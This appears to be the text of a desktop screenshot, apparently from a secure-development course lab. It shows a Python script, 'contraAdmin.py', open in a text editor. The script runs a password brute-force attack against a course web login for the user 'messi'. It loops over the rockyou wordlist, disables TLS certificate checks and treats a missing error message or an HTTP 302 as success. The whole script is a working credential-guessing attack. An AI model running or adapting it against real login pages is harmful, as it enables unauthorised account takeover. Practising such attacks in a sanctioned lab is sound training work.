 Perfil — Mozilla Firefox
/home/redes/Escritorio/sf_re...
*/home/redes/Escritorio/sf_r...
Terminal - redes@cdevops: /...
jajackers - Gestor de archivos
19 jul, 16:06
*/home/redes/Escritorio/sf_redes2/DSA/jajackers/contraAdmin.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
1 import requests
2
3 url = "https://jajackers.dsa.linti.unlp.edu.ar/login"
4 usuario = "messi"
5 rockyou_path = "/home/redes/Escritorio/DesarrolloSeguro/rockyou.txt"
6 linea_inicio = 0
7
8 headers = {
9     "Content-Type": "application/x-www-form-urlencoded",
10     "User-Agent": "Mozilla/5.0"
11 }
12 requests.packages.urllib3.disable_warnings()
13 intentos = 0
14 encontrado = False
15
16 with open(rockyou_path, encoding="latin-1") as f:
17     for i, linea in enumerate(f, start=1):
18         if i < linea_inicio:
19             continue  # Saltar líneas hasta la 14000
20
21         password = linea.strip()
22         data = {
23             "username": usuario,
24             "password": password
25         }
26
27         try:
28             response = requests.post(
29                 url,
30                 data=data,
31                 headers=headers,
32                 allow_redirects=False,
33                 verify=False,
34                 timeout=5
35             )
36             intentos += 1
37
38             if "Credenciales incorrectas" not in response.text or response.status_code == 302:
39                 print(f"\n[ÉXITO] Usuario: {usuario} | Contraseña: {password}")
40                 encontrado = True
41                 break
42             if intentos % 100 == 0:
43                 print(f"Intentos: {intentos}")
44         except requests.RequestException as e:
45             print(f"[ERROR] {e}")
46             continue
47
48 if not encontrado:
49     print("\nNo se encontró la contraseña en las líneas probadas.")
50
51